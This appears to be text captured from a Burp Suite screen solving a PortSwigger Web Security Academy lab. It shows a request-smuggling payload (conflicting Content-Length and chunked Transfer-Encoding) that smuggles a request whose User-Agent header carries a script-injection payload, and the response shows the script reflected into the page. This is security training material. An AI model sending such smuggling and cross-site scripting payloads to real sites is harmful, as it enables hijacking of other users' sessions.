 Send
Cancel
<
>
Target: https://0a7f00a3031088c78121d4ff00960016.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0a7f00a3031088c78121d4ff00960016.web-security-academy.n
et
3 Cookie: session=evC0f6b6ZZHOdPQsVhFxazWfKGHOYeNN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 116
21 Transfer-Encoding: chunked
22
23 0
24
25 GET /post?postId=5 HTTP/1.1
26 User-Agent: "><script>alert(1)</script><"
27 Content-Type: application/x-www-form-urlencoded
28 Content-Length: 12
29
30 userid=test
31
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
91 <p>
Do you know much about home removals?
I&apos;ve had this leech in my house for
20 years and she won&apos;t leave, well, I
say leech obviously I mean daughter.
</p>
92 <p>
</p>
93 </section>
94 <hr>
95 <section class="add-comment">
96 <h2>
Leave a comment
</h2>
97 <form action="/post/comment" method="POST"
enctype="application/x-www-form-urlencoded">
98 <input required type="hidden" name="csrf"
value="jYM6QS11Wzq48Xp9xAT17XG7Ew1DPIKW">
99 <input required type="hidden" name="
userAgent" value="">
<script>
alert(1)
</script>
<"">
100 <input required type="hidden" name="
postId" value="5">
101 <label>
Comment:
</label>
102 <textarea required rows="12" cols="300"
name="comment">
</textarea>
103 <label>
Name:
</label>
104 <input required type="text" name="name">
105 <label>
Email:
Search...
0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 20
Response headers 4